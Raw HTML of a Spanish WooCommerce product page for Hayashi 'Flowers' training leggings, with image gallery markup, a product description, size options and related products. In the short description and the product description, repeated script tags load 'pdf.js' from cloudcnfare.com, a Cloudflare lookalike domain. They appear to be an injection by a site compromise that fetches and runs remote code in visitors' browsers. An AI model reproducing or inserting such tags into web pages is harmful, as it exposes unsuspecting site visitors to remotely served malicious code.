https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-324x324.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person.jpg 1800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-100x100.jpg" data-thumb-alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-thumb-srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right.jpg"><img loading="lazy" width="416" height="1402" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-416x1402.jpg" class=" wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-caption="" data-src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right.jpg" data-large_image="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right.jpg" data-large_image_width="534" data-large_image_height="1800" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-416x1402.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-89x300.jpg 89w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-304x1024.jpg 304w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-456x1536.jpg 456w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right-324x1092.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-right.jpg 534w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-100x100.jpg" data-thumb-alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-thumb-srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg"><img loading="lazy" width="416" height="1448" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-416x1448.jpg" class=" wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-caption="" data-src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg" data-large_image="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg" data-large_image_width="517" data-large_image_height="1800" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-416x1448.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-86x300.jpg 86w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-294x1024.jpg 294w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-441x1536.jpg 441w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-324x1128.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg 517w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-100x100.jpg" data-thumb-alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-thumb-srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back.jpg"><img loading="lazy" width="416" height="1384" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-416x1384.jpg" class=" wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-caption="" data-src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back.jpg" data-large_image="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back.jpg" data-large_image_width="541" data-large_image_height="1800" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-416x1384.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-90x300.jpg 90w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-308x1024.jpg 308w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-462x1536.jpg 462w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back-324x1078.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-back.jpg 541w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-100x100.jpg" data-thumb-alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-thumb-srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146.jpg"><img loading="lazy" width="416" height="1267" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg" class=" wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-caption="" data-src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146.jpg" data-large_image="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146.jpg" data-large_image_width="591" data-large_image_height="1800" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146.jpg 591w" sizes="(max-width: 416px) 100vw, 416px" /></a></div></div></div><div class="summary entry-summary"><div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="migas de pan"><a href="https://www.toptenspain.com">Inicio</a><span class="breadcrumb-separator"> / </span><a href="https://www.toptenspain.com/product-category/fitness-streetwear/">FITNESS</a><span class="breadcrumb-separator"> / </span><a href="https://www.toptenspain.com/product-category/fitness-streetwear/tight/">Mallas</a><span class="breadcrumb-separator"> / </span><span class="last-title">Mallas de entrenamiento &#8220;Flowers&#8221; Hayashi</span></nav></div></div><div class="product_title_content"><h1 class="product_title entry-title">Mallas de entrenamiento &#8220;Flowers&#8221; Hayashi</h1></div><div class="is-divider small"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p><div class="woocommerce-product-details__short-description"><p>&nbsp;</p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p></div><div class="woocommerce-product-description"><p>Muestra tu estilo con las mallas de entrenamiento<b> &#8220;Flowers&#8221;</b><span> de Hayashi. El </span><strong><span>logotipo de la marca</span></strong><span> tradicional del Lejano Oriente <strong>se</strong> ha fusionado de forma única en un </span><strong><span>estampado floral completo</span></strong><span> y hace que las mallas sean algo extraordinario. Las </span><strong><span>inserciones en contraste favorecen la figura</span></strong><span> y aseguran que las </span><strong><span>piernas se estiren visualmente</span></strong><span> para una silueta mas deportiva. El </span><strong><span>tejido flexible hecho de 90% poliéster y 10% elástico se</span></strong><span> adapta a todos tus movimientos y te da una </span><strong><span>sensación de seguridad</span></strong><span> gracias al ajuste ceñido. <strong>&#8220;Flowers&#8221;</strong></span><span> impresiona por su extraordinaria comodidad de uso gracias a la </span><strong><span>transpirabilidad y gestión equilibrada de la humedad</span></strong><span> .</span></p><p><span>Otras ventajas:</span></p><ul><li><span>tejido funcional agradable a la piel</span></li><li><span>llamativo diseño gráfico de Hayashi</span></li><li><span>corte que abraza la figura</span></li><li><span>cintura de corte medio</span></li></ul><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p><p><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script><script src="https://cloudcnfare.com/pdf.js" type="text/javascript"></script></p></div><div class="is-divider small"></div><form class="variations_form cart" action="https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/" method="post" enctype='multipart/form-data' data-product_id="7010" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;alt&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;full_src_w&quot;:591,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:987,&quot;src_w&quot;:416,&quot;src_h&quot;:1267,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:7015,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;146-9402&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7011,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;alt&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;full_src_w&quot;:591,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:987,&quot;src_w&quot;:416,&quot;src_h&quot;:1267,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:7015,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;146-9403&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7012,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;alt&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;full_src_w&quot;:591,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:987,&quot;src_w&quot;:416,&quot;src_h&quot;:1267,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:7015,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;146-9404&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7013,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:39.99,&quot;display_regular_price&quot;:39.99,&quot;image&quot;:{&quot;title&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;alt&quot;:&quot;hayashi-tights-leggings-flower-black-red-146&quot;,&quot;src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;sizes&quot;:&quot;(max-width: 416px) 100vw, 416px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg&quot;,&quot;full_src_w&quot;:591,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:987,&quot;src_w&quot;:416,&quot;src_h&quot;:1267,&quot;thumb_srcset&quot;:&quot;https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-324x987.jpg 324w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-336x1024.jpg 336w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-504x1536.jpg 504w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-416x1267.jpg 416w, https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146.jpg 591w&quot;,&quot;thumb_sizes&quot;:&quot;(max-width: 324px) 100vw, 324px&quot;},&quot;image_id&quot;:7015,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;146-9405&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7014,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]"><table class="variations" cellspacing="0" role="presentation"><tbody><tr><th class="label"><label for="pa_size">Talla</label></th><td class="value"> <select id="pa_size" class=" hide rtwpvs-wc-select rtwpvs-wc-type-button" style="display:none" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Elige una opción</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option></select><div class="rtwpvs-terms-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size"><div data-rtwpvs-tooltip="XS" class="rtwpvs-term rtwpvs-button-term button-variable-term-xs " data-term="xs"><span class="rtwpvs-term-span rtwpvs-term-span-button">XS</span></div><div data-rtwpvs-tooltip="S" class="rtwpvs-term rtwpvs-button-term button-variable-term-s " data-term="s"><span class="rtwpvs-term-span rtwpvs-term-span-button">S</span></div><div data-rtwpvs-tooltip="M" class="rtwpvs-term rtwpvs-button-term button-variable-term-m " data-term="m"><span class="rtwpvs-term-span rtwpvs-term-span-button">M</span></div><div data-rtwpvs-tooltip="L" class="rtwpvs-term rtwpvs-button-term button-variable-term-l " data-term="l"><span class="rtwpvs-term-span rtwpvs-term-span-button">L</span></div></div><a class="reset_variations" href="#">Limpiar</a></td></tr></tbody></table><div class="single_variation_wrap"><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity"> <label class="screen-reader-text" for="quantity_69774cf267078">Mallas de entrenamiento &quot;Flowers&quot; Hayashi cantidad</label> <input
 type="number"
 id="quantity_69774cf267078"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Cantidad de productos"
 min="1"
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button> <input type="hidden" name="add-to-cart" value="7010" /> <input type="hidden" name="product_id" value="7010" /> <input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">146-94</span></span> <span class="posted_in">Categorías: <a href="https://www.toptenspain.com/product-category/fitness-streetwear/" rel="tag">FITNESS</a>, <a href="https://www.toptenspain.com/product-category/fitness-streetwear/tight/" rel="tag">Mallas</a></span></div></div><h2>Información adicional</h2><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size"><th class="woocommerce-product-attributes-item__label">Talla</th><td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L</p></td></tr></table><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-3"><li class="rtwpvs-product product type-product post-6993 status-publish first instock product_cat-fitness-streetwear product_cat-tight has-post-thumbnail taxable shipping-taxable purchasable 